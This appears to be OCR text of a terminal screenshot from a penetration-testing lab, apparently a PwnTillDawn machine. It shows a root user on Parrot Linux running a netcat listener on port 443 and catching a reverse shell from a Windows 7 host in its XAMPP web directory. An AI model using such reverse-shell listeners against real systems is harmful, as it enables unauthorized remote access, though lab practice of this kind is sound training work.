 Parrot Terminal
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
Parrot Terminal × Parrot Terminal
┌─[root@parrot]─[~/pwntilldawn/django]
└──╼ #nc -lvnp 443
listening on [any] 443 ...
connect to [10.66.66.106] from (UNKNOWN) [10.150.150.212] 49267
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs>